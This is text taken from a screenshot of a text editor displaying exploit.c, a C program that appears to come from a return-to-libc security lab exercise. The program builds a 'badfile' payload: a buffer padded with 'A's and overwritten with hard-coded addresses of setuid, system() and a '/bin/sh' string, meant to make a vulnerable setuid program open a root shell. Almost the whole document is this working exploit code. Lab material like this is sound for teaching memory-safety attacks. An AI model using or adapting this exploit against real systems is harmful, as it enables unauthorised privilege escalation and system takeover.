 File Edit View Search Tools Documents Help En 8:52 PM
Open Save
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
int size=180;
char buf[size];
FILE *badfile;
        memset(buf, 'A', size);
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */

*(long *) &buf[162]=0xb7eb9170; // setuid
*(long *) &buf[166]=0xb7e42da0; // system()
*(long *) &buf[170]=0;          //Parameter of setuid
*(long *) &buf[174]=0xb7f6382b; // "/bin/sh"

fwrite(buf, size, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 17, Col 31 INS